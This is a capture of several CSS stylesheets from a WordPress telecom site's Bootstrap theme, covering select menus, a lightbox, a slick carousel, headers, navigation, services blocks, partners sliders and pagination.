div.fancy-select ul.options.overflowing{bottom:34px !important;moz-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;ms-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;o-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;top:auto;transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;webkit-transition:opacity 300ms ease-out, bottom 300ms ease-out, visibility 300ms ease-out;}
div.fancy-select ul.options.overflowing.open{bottom:50px;moz-transition:opacity 300ms ease-out, bottom 300ms ease-out;ms-transition:opacity 300ms ease-out, bottom 300ms ease-out;o-transition:opacity 300ms ease-out, bottom 300ms ease-out;top:auto;transition:opacity 300ms ease-out, bottom 300ms ease-out;webkit-transition:opacity 300ms ease-out, bottom 300ms ease-out;}
div.fancy-select ul.options li{cursor:pointer;moz-transition:all 150ms ease-out;ms-transition:all 150ms ease-out;o-transition:all 150ms ease-out;padding:5px 12px;transition:all 150ms ease-out;webkit-transition:all 150ms ease-out;white-space:nowrap;}
div.fancy-select ul.options li.selected{background:#f0f0f0;color:#ff6600 !important;}
div.fancy-select ul.options li:hover{color:#333;}

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/ms-lightbox.css?ver=6.4.7
body_size: 55
content:
.ms-lightbox-template{margin:0 auto;max-width:750px;}
.ms-lightbox-template .ms-lightbox-btn{bottom:20px;position:absolute;right:20px;}
.ms-lightbox-template .ms-lightbox{display:block;height:52px;margin:-42px;text-indent:9999px;width:55px;}

--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/slick.css?ver=6.4.7
body_size: 726
content:
.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;outline:0;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.slick-dots{position:absolute;left:0;right:0;bottom:40px;font-size:0;text-align:center;width:100%}.slick-dots li{display:inline-block;width:12px;height:12px;border:2px solid #fff;border-radius:12px;margin:0 3px;cursor:pointer}.slick-dots li:hover:not(.slick-active){opacity:.7}.slick-dots .slick-active{background-color:#fff}.slick-dots button{background-color:transparent;padding:0;border:0}.slick-next,.slick-prev{position:absolute;top:50%;width:30px;height:30px;margin-top:-15px;font-size:0;line-height:0;border:0;padding:0;background-color:transparent;outline:0;cursor:pointer}.slick-next:hover,.slick-prev:hover{opacity:.7}.slick-next:focus,.slick-prev:focus{outline:0}.slick-next:before,.slick-prev:before{font-size:70px;color:#bac6cc;display:block;font-family:FontAwesome}.slick-prev{left:-35px}@media (min-width:1024px){.slick-prev{left:-53px}}.slick-prev:before{content:'\f104'}.slick-next{right:-35px}@media (min-width:1024px){.slick-next{right:-53px}}.slick-next:before{content:'\f105'}
/*# sourceMappingURL=../../maps/plugins/slick.css.map */


--- FILE ---
content_type: text/css
request_url: https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/css/main.css?ver=6.4.7
body_size: 12186
content:
body {font-family: 'Roboto', sans-serif; line-height:30px; font-size:16px; color:#37474f}
ol, ul, dl {margin:0;}
.container {max-width:1170px; width:100%; padding-left:0 !important; padding-right:0 !important;}

.btn, input[type="submit"] {font-family: 'Roboto', sans-serif; font-weight:bold; outline:none !important;}
.btn2017 {font-family: 'Roboto', sans-serif; font-weight:bold;}
.btn:focus, .btn.focus {box-shadow:none;}
.right_text {text-align:right;}
.center_text {text-align:center;}
.clearfix {display:block; float:none; clear:both;}
.section_title {
	font-weight: 400;
    font-family: 'Roboto', sans-serif;
    font-size: 32px;
    line-height: 36px;
    margin-bottom: 30px;
    overflow: hidden;
    text-align: center;
    text-transform: uppercase;
}
.page-content {margin:25px 0; color: #333; font: 16px 'Roboto', sans-serif;}
.page-content p {line-height:185%; margin:10px 0;}
.page-content li {line-height:185%;}
.title5 {font-family: 'Roboto', sans-serif; font-weight:300;}
.btn, input[type="submit"] {letter-spacing:0;}

.container strong {font-family: 'Roboto', sans-serif; font-weight: bold;}

/* Fixed header */
.fix-header {position:fixed; z-index:200; top:0; left:0; right:0; border-top: 3px solid rgba(0, 160, 227, 1); background:#fff; box-shadow: 0 3px 6px 0 rgba(0,0,0,.1); display:none;}
.fix-header .row.align-items-center {margin-top:-2px;margin-bottom:-2px;}
.fix-header .container .search-form_wrapper {padding:15px 0;}
.fix-header .search-form {position:relative;}
.fix-header .search-form input {display:inline-block;}
.fix-header .search-form input[type="text"] {border-radius: 4px 0 0 4px !important; height: 35px; padding: 0 15px; width:95%}
.fix-header .search-form input[type="submit"] {
    height: 35px;
    line-height: 35px;
	border-radius: 0 4px 4px 0;
	width:auto;
	padding:0 15px;
	margin:0 0 0 -6px;
	position:absolute; top:0; right:0;
}
.fix-header .search-form_wrapper .result_search {width:100%;}
.fix-header .toogle_menu_wrapper {position:absolute; width:230px; background: #f0f0f0;}
.fix-header .toogle_menu_wrapper .menu-header>ul#menu-top-menu-1 {box-shadow: 2px 2px 3px 0 rgba(0,0,0,.3); list-style: none; display:none;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li>ul {left: 230px; top: 0; position: absolute; border-left: 1px solid rgba(0, 160, 227, 1);
    box-shadow: 2px 2px 10px 0 rgba(0,0,0,.1);
    font-size: 16px;
    list-style: none; background: #f0f0f0;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li {padding:0 15px; line-height:115%;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li>a {
    font-size: 16px;
    cursor: pointer;
    font-family: 'Roboto', sans-serif; font-weight:400;
    text-transform: none;
    padding: 12px 0;
    border-bottom: 1px solid #cccccc;
	display:block;
	text-decoration:none;
}
.fix-header .toogle_menu_wrapper .menu-header>ul>li.menu-item-has-children>a, .fix-header .toogle_menu_wrapper .menu-header>ul>li.menu-item-has-children {position:relative;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li.menu-item-has-children>a:after {
	display: block;
    content: '›';
	position:absolute;
	right:5px;
	top:50%;
	width:20px; height:20px;
	margin-top:-11px;
	font-size:1.5em;
	text-align:center;
}
.fix-header .toogle_menu_wrapper .menu-header>ul>li:last-child>a, .fix-header .toogle_menu_wrapper .menu-header>ul>li>ul>li:last-child>a {border:none;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li>a:hover, .fix-header .toogle_menu_wrapper .menu-header>ul>li.menu-item-has-children>a:hover:after, .fix-header .toogle_menu_wrapper .menu-header .current-menu-item>a, .fix-header .toogle_menu_wrapper .menu-header>ul>li>ul>li>a:hover {color:rgb(0, 160, 227)}
.fix-header .toogle_menu_wrapper .menu-header>ul>li>ul>li>a {
	border-bottom: 1px solid #cccccc;
    color: #333;
    display: block;
    margin: 0 16px;
    min-width: 190px;
    padding: 11px 0 13px;
	text-decoration:none;
}
.fix-header .toogle_menu_wrapper .menu-header>ul>li.menu-item-has-children>ul {display:none;}
.fix-header .toogle_menu_wrapper .menu-header>ul>li:hover.menu-item-has-children>ul {display:block;}
.fix-header .mob-nav-btn {padding: 21px 20px 20px 30px; max-width:150px; text-align:center; line-height:105%;}
.fix-header .mob-nav-btn:before {left: 40px;}

/* Header style */
header {background:#fff;}
header>.container {z-index:120; background:#fff;}
header>.container>.row {padding:26px 0;}
header>.container>.row .btn.popbutton {margin-right:0;}
header .col-xl-2.right_text {padding-right:0;}
header .logo_slogan {
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
	-ms-flex-align: center !important;
    align-items: center !important;
}
header .logo_slogan>div:first-child {width:35%;}
header .logo_slogan>div:last-child {width:50%;margin-left:15%; line-height:115%;}
header .logo_slogan img {max-width:90%; height:auto; margin-top:-15px;}
.link-phone, .link-email {font-family: 'Roboto', sans-serif; font-size:16px; line-height:115%;}
.social_wrapper {border-bottom: 1px solid #e5e5e5;}
.social {margin:4px 0;}
.social a {
    background: url(../images/one_sprite.png) no-repeat;
    display: inline-block;
    height: 24px;
    margin-left: 16px;
    vertical-align: top;
    width: 24px;
	border-radius:50%;
}
.social a.soc1:hover{background-position:0 -122px !important;}
.social a.soc2:hover{background-position:-26px -122px !important;}
.social a.soc3:hover{background-position:-52px -122px !important;}
.social a.soc4:hover{background-position:-78px -122px !important;}
.social a.soc5:hover{background-position:-104px -122px !important;}
.social a.soc6:hover{background-position:-130px -122px !important;}
.link-phone:before {top:-3px;}

/* Menu style */
#menu-top-menu, #menu-top-menu-1, #menu-top-menu-2 {display:block; width:100%;}
nav, nav ul#menu-top-menu>li ul>li, nav, nav ul#menu-top-menu-1>li ul>li, nav ul#menu-top-menu-2>li ul>li {position:relative;}
nav ul#menu-top-menu>li, nav ul#menu-top-menu-1>li, nav ul#menu-top-menu-2>li {
    display: inline-block;
    padding: 0 25px;
    position: relative;
    vertical-align: top;
}
nav ul#menu-top-menu>li:first-child, nav ul#menu-top-menu-1>li:first-child, nav ul#menu-top-menu-2>li:first-child {
    display: inline-block;
    padding: 0 25px 0 0;
    position: relative;
    vertical-align: top;
}
nav ul#menu-top-menu>li>a, nav ul#menu-top-menu-1>li>a, nav ul#menu-top-menu-2>li>a {
    color: #000;
    cursor: pointer;
    display: block;
    font-family: 'Roboto', sans-serif; font-weight:bold;
    padding: 25px 0;
    position: relative;
    text-decoration: none;
    text-transform: uppercase;
    transition: .4s;
}
nav ul#menu-top-menu>li ul li a, nav ul#menu-top-menu-1>li ul li a, nav ul#menu-top-menu-2>li ul li a {
	border-bottom: 1px solid #cccccc;
    color: #333;
    display: block;
    margin: 0 16px;
    min-width: 190px;
    padding: 11px 0 13px;
	text-decoration:none;
}
nav ul#menu-top-menu>li>a:hover, nav ul#menu-top-menu-1>li>a:hover, nav ul#menu-top-menu-2>li>a:hover{color:rgba(0, 160, 227, 1);}
nav ul#menu-top-menu>li>a.active, nav ul#menu-top-menu>li.current-menu-item>a, nav ul#menu-top-menu>li ul li a:hover{color:rgba(0, 160, 227, 1);}
nav ul#menu-top-menu>li>a.active:before, nav ul#menu-top-menu>li.current-menu-item>a:before{opacity:1;}
nav ul#menu-top-menu>li>a:before{background:rgba(0, 160, 227, 1);content:"";height:1px;left:-7.5%;opacity:0;position:absolute;top:-1px;transition:.4s;width:115%;}
nav ul#menu-top-menu>li>a:hover:before, nav ul#menu-top-menu-1>li>a:hover:before{opacity:1;}

nav ul#menu-top-menu-1>li>a.active, nav ul#menu-top-menu-1>li.current-menu-item>a, nav ul#menu-top-menu-1>li ul li a:hover{color:rgba(0, 160, 227, 1);}
nav ul#menu-top-menu-2>li>a.active, nav ul#menu-top-menu-2>li.current-menu-item>a, nav ul#menu-top-menu-2>li ul li a:hover{color:rgba(0, 160, 227, 1);}
nav ul#menu-top-menu-1>li>a.active:before, nav ul#menu-top-menu-1>li.current-menu-item>a:before{opacity:1;}

nav ul>li:hover>ul.sub-menu{display:block;}
nav .sub-menu {
	border-left: 1px solid rgba(0, 160, 227, 1);
    box-shadow: 2px 2px 10px 0 rgba(0,0,0,.1);
    font-size: 16px;
    list-style: none;
    z-index: 100;
	background: #f0f0f0;
    display: none;
    left: 0;
    position: absolute;
    top: 70px;
}

/* Search form */
.btn-search {margin:0; border-radius:50%;}
.header .lvl3.open {opacity:1;}
.lvl2>div>div:last-child {margin-left: auto;}
.header .lvl3 input[type="submit"] {font-family: 'Roboto', sans-serif; font-weight:bold; margin-left:-6px; height:35px; line-height:35px;}
.header .lvl3.active {bottom: -65px;}
.title-search {position:relative;}
.result_search {position:absolute; top:36px; left:0; display:block; width: 80%; border: 1px solid #cccccc; border-radius: 4px; background:#fff; display:none; list-style-type:none; overflow:hidden; max-height:300px;}
.result_search li {list-style-type:none; display:block;}
.result_search li a {display:block; padding:7px 15px; text-decoration:none;}
.result_search li a:hover {background:rgba(0, 160, 227, .2);}

/* Main slider */
.carousel-item {min-height:425px; background-size:113% !important; background-position:center 0px!important;}
#main_slider {position:relative;}
#main_slider .in-row {z-index:110; position:relative;}
#main_slider a {text-decoration:none;}
#main_slider .container {padding:67px 0; z-index:90; position:relative;}
#main_slider .title2 { margin: 17px 0 23px; font-family: 'Roboto', sans-serif; font-weight:bold; font-size:50px; line-height:50px;}
.btn2 {font-family: 'Roboto', sans-serif; font-weight:bold;}
#main_slider .btn {
	margin-right: 14px;
    height: 48px;
    line-height: 48px;
}
#main_slider p {
    font-size: 16px;
    line-height: 20px;
    margin-bottom: 35px;
    max-width: 530px;
}
#main_slider .carousel-inner .container>* {
    margin-left: 24px;
}
.carousel-item a.main_link {position:absolute; top:0; left:0; display:block; height:100%; width:100%; z-index:100;}
.carousel-control-prev, .carousel-control-next {display:block!important; position:absolute; top:50%; width:40px; height:40px; opacity:1; border: 1px solid #333; font-size:0;  z-index:120;}
.carousel-control-prev {left:50px;}
.carousel-control-next {right:50px;}
.carousel-control-next .carousel-control-next-icon {
	background: url(../images/one_sprite.png) no-repeat -248px 0;
    content: "";
    height: 17px;
    left: 13px;
    position: absolute;
    top: 12px;
    width: 12px;
}
.carousel-control-prev .carousel-control-prev-icon {
	background: url(../images/one_sprite.png) no-repeat -235px 0;
    content: "";
    height: 17px;
    left: 13px;
    position: absolute;
    top: 12px;
    width: 12px;
}
.carousel-control-prev:hover, .carousel-control-next:hover {background:#fff;border-color:rgba(0, 160, 227, 1);}
.carousel-control-prev:hover span {background-position:-262px 0!important;}
.carousel-control-next:hover span {background-position:-275px 0!important;}
.slide { padding: 0; }


/* Modal style */
.close {position:absolute; right:5px; top:0; outline:none!important; font-size:2em; font-family: 'Robots', sans-serif; font-weight:200;}
.modal-content {border-radius:0; padding: 40px 60px;}
.modal-dialog .title3 {font-family: 'Roboto', sans-serif; font-weight:600; text-align:center; line-height:150%;}
.modal-dialog .title3:after {
    background: rgba(0, 160, 227, 1);
}
.modal {
  text-align: center;
}
@media screen and (min-width: 768px) { 
  .modal:before {
    display: inline-block;
    vertical-align: middle;
    content: " ";
    height: 100%;
  }
}
.modal-dialog {
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}
.modal-dialog .nf-after-form-content .nf-form-errors {text-align:center; font-size:12px;}
.modal-body {padding:0 !important;}

/* Advantages */
.advantages {padding-bottom:45px;}
.advantage_item>div {display:inline-block; vertical-align:middle;}
.advantage_item>div:first-child {width:48px;}
.advantage_item>div:first-child img {width:100%;}
.advantage_item>div:last-child {width:calc(100% - 60px); padding-left:5%; box-sizing:border-box;}

/* Services */
section.services {background:#fafafa; z-index:110;}
section.services .services_item>div.services_item_style_1 {background:#fff; padding:35px 25px 25px; margin-top:-10px; box-shadow: 1px 1px 50px rgba(0,0,0,.2); border-top:3px solid rgba(0, 160, 227, .7); text-align:center; min-height:275px; transition:.3s;}
section.services .services_item>div.services_item_style_1:hover {border-top:3px solid rgba(0, 160, 227, 1); box-shadow: 1px 1px 50px rgba(0,0,0,.3); transition:.3s;}
section.services .services_item>div.services_item_style_1 .services_item_heading {font-family: 'Roboto', sans-serif; font-weight: bold; text-transform:uppercase; color:rgba(0, 160, 227); font-size:1.2em;}
section.services .services_item>div.services_item_style_1 .services_item_desc {padding:25px 0; line-height:30px; min-height:146px;}
section.services .services_item>div.services_item_style_1 .btn {margin-top:10px; font-weight:600;}
section.services .services_item>div.services_item_style_1 .btn, section.services .services_item>div.services_item_style_2 .btn {margin:10px 0 0 0;}
section.services .services_item>div.services_item_style_2 {padding:40px 25px; margin:25px 0;}
section.services .services_item>div.services_item_style_2 .services_item_heading, section.services .services_form span, article .services_form span {font-family: 'Roboto', sans-serif; font-weight: bold; text-transform:uppercase; font-size:1.2em;}
section.services .services_item>div.services_item_style_2 .services_item_desc {padding:15px 0; line-height:30px;}
section.services .services_item>div.services_item_style_2 a {font-family: 'Roboto', sans-serif; text-decoration:none; position:relative; display:inline-block; color:rgba(0, 160, 227, 1);}
section.services .services_item>div.services_item_style_2 a:hover {color:rgba(0, 160, 227, 1);}
section.services .services_item>div.services_item_style_2 a:after {content:''; display:block; width:0%; height:1px; background:rgba(0, 160, 227, .9); margin:0 auto; transition:all .3s;}
section.services .services_item>div.services_item_style_2 a:hover:after {width:100%; height:1px; transition:all .3s;}
section.services .services_form, article .services_form {background:rgba(255,255,255,1); padding:35px 25px 35px; box-shadow: 0 0 25px rgba(255,255,255,1); z-index:120; /* border-top:3px solid rgba(0, 160, 227, 1); */}
section.services .services_form .row, article .services_form .row {padding:0 20px;}
section.services .services_form span, article .services_form span {font-size:1.5em;}
section.services .services_form p, article .services_form p {margin:15px 0 0;}
article .services_form {background:#f9f9f9; margin:25px 0;}

/* Advantages count */
section.advantages_count {/* background: #f9f9f9; */ padding:55px 0; box-shadow:0 0 25px rgba(0,0,0,.1); z-index:100;}
.container section.advantages_count {box-shadow:none; padding:25px 0; margin:15px 0;}
.advantages_count_item {margin:45px 0;}
.advantages_count_item>span {display:inline-block; vertical-align:middle; width:auto;}
.advantages_count_style_1 .advantages_count_item {text-align:right;}
.advantages_count_item .advantages_count_item__img>span {display:block; border-radius:50%; padding:10px; height:65px; width:65px; position:relative; z-index:2; box-shadow:inset 0 0 50px rgba(0,0,0,.2);}
.advantages_count_item__img>span img {width:100%; height:auto; position:relative; z-index:3;}
.advantages_count_item .advantages_count_item__img>span:after {display:block; content:''; width:75px; height:75px; background-color:inherit; position:absolute; left:-5px; top:-5px; opacity:.6; z-index:1; border-radius:50%;}
.advantages_count_item__info {font-size:1.2em;}
.advantages_count_style_1 .advantages_count_item__info {margin-right:20px; max-width:75%;}
.advantages_count_style_2 .advantages_count_item__info {margin-left:20px; max-width:75%;}
.advantages_count_item__info>span:first-child {font-family: 'Roboto', sans-serif; font-weight:550; display:block;}
.advantages_count_item__info>span:nth-child(2) {opacity:.7; display:block; margin-top:5px; font-size:.8em; font-family: 'Roboto', sans-serif;}
.advantages_count_item:hover .advantages_count_item__img>span {box-shadow:inset 0 0 15px rgba(0,0,0,.6);}
.advantages_count__logo {text-align:center;}
.advantages_count__logo img {width:70%;}

/* Services tabs */
.services_tabs {padding:35px 0; background:rgba(0,0,0,.01)}
.nav-pills .nav-link {border-radius:0; position:relative; text-decoration:none; color: #333;}
.nav-pills .nav-link img {opacity:.8; transition:opacity .3s;}
.nav-pills .nav-link.active img, .nav-pills .nav-link:hover img {opacity:1; transition:opacity .3s;}
.nav-pills .nav-link:after {display:block; content: ""; position: absolute; width:2000px; right:0; top:0; height:100%; z-index: -1; border-bottom:1px solid rgba(0, 160, 227, .2)}
.nav-pills .nav-link:first-child:after {border-top:1px solid rgba(0, 160, 227, .2)}
.nav-pills .nav-link.active, .nav-pills .show > .nav-link {/* background:rgba(0, 160, 227, 1); */ background:none;}
.nav-pills .nav-link.active:after, .nav-pills .show > .nav-link:after {background:rgba(0, 160, 227, 1); border-bottom:1px solid rgba(0, 160, 227, 1)}
.nav-pills .nav-link.active:before, .nav-pills .show > .nav-link:before {content:''; display:block; position:absolute; right:-30px; top:50%; margin-top:-20px; border: 20px solid transparent; border-left: 20px solid rgba(0, 160, 227, 1); z-index:-2;}
.nav-pills .nav-link>span {display:inline-block; vertical-align:middle; font-family: 'Roboto', sans-serif; text-transform:uppercase; font-weight:500; opacity:.8;}
.nav-pills .nav-link>span:first-child {margin-right:15px;}
.nav-pills .nav-link>span>span {display:block; text-transform:none; font-weight:600; opacity:.6; transition:opacity .3s;}
.nav-pills .nav-link.active>span, .nav-pills .nav-link.active>span>span, .nav-pills .nav-link:hover>span, .nav-pills .nav-link:hover>span>span {opacity:1; transition:opacity .3s;}
.tab-pane h4 {font-family: 'Roboto', sans-serif; font-weight:400; font-size:2em; padding:10px 0;}
.tab-pane .btn {height:48px; line-height:48px;}
.tab-pane .buttons {margin-top:25px;}
.tab-pane .buttons a {margin-right:12px;}
.services_tabs .carousel-control-prev, .services_tabs .carousel-control-next {display:none !important;}

/* Product list at the home page */
section.categories {padding:85px 0 55px; box-shadow: 0 0 25px rgba(0,0,0,.1); position:relative; z-index:120;}
section.categories:after {display:block; background:#fff; width:100%; height:25px; content:''; position:absolute; bottom:-25px;}
section.categories .section_title {margin-bottom:45px;}
.product_cats .owl-nav {display:none;}
.product_cats .catalogue-item {text-align:center;}
section.categories .product_cats .catalogue-item .catalog-item-child-title {margin-bottom:0;}
ul.products {text-align:center!important; min-height:unset !important;}
.columns-2 ul.products li.product {margin:0; width: 45% !important; float:none!important; display:inline-block!important;}
.product-category>a {text-decoration:none; color: #000; padding: 18px 2.2%; display:block; transition:.3s;}
.product-category>a>span {display:inline-block; vertical-align:middle;}
.product-category>a>span:first-child {width: 28.5%; margin-right: 4%;}
.product-category>a>span:first-child img {width: 100%; height:auto;}
.product-category>a>span:last-child {width: 66%; text-align:left;}
.product-category>a>span:last-child h5 {font-family: 'Roboto', sans-serif; font-weight:600;}
.product-category>a>span:last-child p {font: 16px 'Roboto', sans-serif;}
.product-category>a:hover {box-shadow: 1px 1px 15px rgba(0,0,0,.2); transition:.3s;}

/* About company */
.about_company {background: #f9f9f9; padding:80px 0 40px; z-index:-1;}
.about_company .section_title {display:inline-block; width:auto; margin-left:auto; margin-right:auto; text-transform: none;}

/* Last post at main page */
.news_and_action {padding-left:5%;}
.last_post_item {color: #37474f; text-decoration:none; margin-bottom:15px;}
.last_post_item div img {width:100%; height:auto; border-radius:50%; border:2px solid transparent; transition:.3s;}
.last_post_item div span {display:block; margin-bottom:15px; transition:.3s;}
.last_post_item p {font-weight:400; font-family: 'Roboto', sans-serif; font-size:14px;}
.last_post_item:hover div img {border:2px solid rgba(0, 160, 227, 1); transition:.3s;}
.last_post_item:hover div span {color:rgba(0, 160, 227, 1); transition:.3s;}
.news_and_action_more {text-align:center; display:block;}

/* Partners */
section.sliders-partners {padding:25px 0;}
.slider-partners_item {opacity:.3; max-width:380px; padding:25px; width:100%;}
.slider-partners_item.slick-active.slick-center, .slider-partners_item.slick-current.slick-center {opacity:1;}
.partners_img {padding:15px 0;}
.partners_title {font-family: 'Roboto', sans-serif; font-weight:550; text-transform:uppercase; font-size:1.2em; margin-bottom:10px;}
.partners_img img {width:auto; height:60px;}
.slick-track {margin:0 auto;}
.slider-partners-nav_item {text-align:center; padding:0 25px}
.slider-partners-nav_item img {height:40px; width:auto !important; margin:15px auto;}
.slider-partners-nav .slick-slide {opacity:.3;}
.slider-partners-nav .slick-slide.slick-current {opacity:1;}
.partners_desc {opacity:.7; line-height:150%; font-weight:400;}
.partners_link {margin-top:10px;}
.partners_link a {color:rgba(0, 160, 227, 1); text-decoration:none; display:inline-block;}
.partners_link a:after {content:''; display:block; width:0%; height:1px; background:rgba(0, 160, 227, .9); margin:0 auto; transition:all .3s;}
.partners_link a:hover:after {width:100%; height:1px; transition:all .3s;}
.slider-partners-nav {margin-top:15px;}

/* Map block */
section.map #map {height:350px; width:110%;}
section.map .block .title5 {font-family: 'Roboto', sans-serif; font-weight:600;}
section.map .block {box-sizing: unset; top:40px;}
.map-view {line-height:105%;}

/* Footer */
.footer {margin:0; box-shadow:none;}
.footer .lvl2>div>div:last-child {margin-left: unset;}
footer>.container>.row {padding:26px 0;}
footer .social span, footer .social {vertical-align:middle; line-height:115%;}
.logo_footer img {max-width:50%; height:auto; margin-top:-15px;}

/* Breadcrumbs */
.breadcrumbs {margin:15px 0 0; font-size:.8em;}
.breadcrumbs a {margin:0; font-weight:400;}
.kb_title {font-weight:400; color:#000;}
.kb_sep {margin:0 4px 0 8px;}

/* Post style */
h1.post_title {
    font-family: 'Roboto', sans-serif;
	font-weight:600;
    font-size: 32px;
    line-height: 36px;
    margin: 30px 0;
    overflow: hidden;
    text-align: center;
    text-transform: uppercase;
}

/* Simple cat */
h1.cat_title {
	font-family: 'Roboto', sans-serif;
	font-weight:300;
    font-size: 32px;
    line-height: 36px;
    margin: 30px 0;
    overflow: hidden;
    text-align: center;
    /*text-transform: uppercase;*/
}
h1.cat_title span {position:relative; display:inline-block; width:auto; margin:0 auto;}
h1.cat_title span:before, h1.cat_title span:after {
	background: #ccc;
    content: "";
    height: 1px;
    position: absolute;
    top: 24px;
    width: 1000px;
}
h1.cat_title span:before {left: -1020px;}
h1.cat_title span:after {right: -1020px;}
section .simple_post_item {padding:15px 0; position:relative;}
section .simple_post_item:after {position:absolute; content:''; display:block; background:#edeaea; height:1px; width:85%; bottom:0; right:0;}
.simple_post_item a {color: #333; text-decoration:none;}
.simple_post_item .simple_post_item_img {text-align:center;}
.simple_post_item .simple_post_item_img img {width:100%; height:auto; border-radius:50%; border:2px solid transparent; transition:.3s;}
.simple_post_item .simple_post_item_info span {text-transform:uppercase; font-weight: bold; display:block; margin:30px 0 15px;}
.simple_post_item .simple_post_item_info .more_link {color: #999; font-size:.9em;}
.simple_post_item:hover .simple_post_item_img img {border:2px solid rgba(0, 160, 227, 1); box-shadow:inset 0 0 5px rgba(0,0,0,.5); transition:.3s;}
.simple_post_item:hover .simple_post_item_info span a, .simple_post_item:hover .simple_post_item_info .more_link {color:rgba(0, 160, 227, 1);}
section .simple_post_item:last-child:after {display:none;}
.simple_post_item span a:hover {text-decoration:underline;}
.simple_post_item .more_link:hover {text-decoration:underline;}

/* Pagination */
.pagination {margin:35px 0 45px;}
.nav-links {margin:0 auto;}
.pagination span.current {
	display:inline-block;
    background: rgba(0, 160, 227, 1);
    border-color: rgba(0, 160, 227, 1);
    color: #37474f;
	height: 28px;
	width: 28px;
    line-height: 30px;
	border-radius: 3px;
	margin: 0 3px;
}
.pagination a.prev, .pagination a.next {line-height:24px;}
.woocommerce-pagination .page-numbers {text-align:center; padding-top:50px;}
.woocommerce-pagination .page-numbers li {vertical-align:middle; margin:0 3px!important; display:inline-block;}
.woocommerce-pagination .page-numbers li a:hover {border-color: rgba(0, 160, 227, 1);}
.woocommerce-pagination .page-numbers li a {
	border: 1px solid #ccc;
    border-radius: 3px;
    color: #666;
    display: block;
    height: 28px;
    line-height: 25px;
    position: relative;
    text-decoration: none;
    width: 28px;
	padding:0 !important;
	text-align:center;
}
.woocommerce-pagination .page-numbers li span {
	display: block;
    background: rgba(0, 160, 227, 1);
    border-color: rgba(0, 160, 227, 1);
    height: 28px;
    width: 28px;
    line-height: 25px;
    border-radius: 3px;
	padding:0 !important;
	text-align:center;
	color:#fff!important;
}

/* Content */
.single-content ul {margin:15px 0;}
.single-content ul li {line-height:200%;}
.single-content ul li ul {padding-left:25px; margin:0;}
.shortcode_unlim_inet {
	background: #f9f9f9;
    margin: 25px 0;
	padding-top:35px;
	padding-bottom:35px;
	box-sizing:border-box;
}
.shortcode_unlim_inet {text-align:center;}
.shortcode_unlim_inet span {font-size: 2.5em; font-weight: bold; text-transform: none; padding-bottom:25px;}
.shortcode_unlim_inet p {padding:25px 0; margin:0 !important; font-size:1.3em; font-weight: 300;}
.shortcode_unlim_inet a {
	height: 48px;
    line-height: 48px;
	width:auto;
	padding:0 15px;
	margin:0 10px;
}
.shortcode_unlim_inet a:nth-child(odd) {background:#00a0e3; border:1px solid #428bca;}
.shortcode_unlim_inet a:nth-child(odd):hover {color:#00a0e3; background:#fff;}

/* Tile posts */
.cat_sort {padding-bottom:25px;}
.tile_posts {margin:0; justify-content:space-around; align-items:space-around;}
.tile_posts .tile_posts_item .btn {margin:0;}
.tile_posts .tile_posts_item .tile_posts_item_more {display:none;}
.tile_posts .tile_posts_item {border: 1px solid #ccc; border-radius: 4px; padding:0 0 20px; text-align:center; margin-bottom: 30px; overflow:hidden;}
.tile_posts .tile_posts_item:hover {border-color:rgb(0, 160, 227);}
.tile_posts .tile_posts_item a.tile_posts_item_title {font-size: 18px; text-decoration: none; font-weight: bolder; text-transform: uppercase;}
.tile_posts .tile_posts_item a.tile_posts_item_title:hover {color:rgb(0, 160, 227)}
.tile_posts .tile_posts_item .tile_posts_item_img {margin-bottom:15px;}
.tile_posts.style1 .tile_posts_item .tile_posts_item_img {box-sizing: initial;}
.tile_posts .tile_posts_item .tile_posts_item_info {padding:0 15px;}
.tile_posts .tile_posts_item .tile_posts_item_desc {margin:15px 0;}
.tile_posts .tile_posts_item .tile_posts_item_img img {width:100%; height:auto; box-sizing: initial;}
.category-21 .tile_posts .tile_posts_item .tile_posts_item_img img, .category-20 .tile_posts .tile_posts_item .tile_posts_item_img img  {max-width:128px!important; height:auto!important; margin-top:15px; border-radius:50%;}
.category-21 .tile_posts.style3 .tile_posts_item .tile_posts_item_img img, .category-20 .tile_posts.style2 .tile_posts_item .tile_posts_item_img img  {max-width:128px!important; height:auto!important; margin-top:15px; border-radius:50%;}
.tile_posts.style1 .tile_posts_item {text-align:center; width:28%;}
.tile_posts.style2 .tile_posts_item, .tile_posts.style3 .tile_posts_item {width:100%; padding:0;}
.tile_posts.style2 .tile_posts_item, .tile_posts.style3 .tile_posts_item {display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.tile_posts.style2 .tile_posts_item .tile_posts_item_img {width:25%; overflow:hidden; margin-bottom:0;}
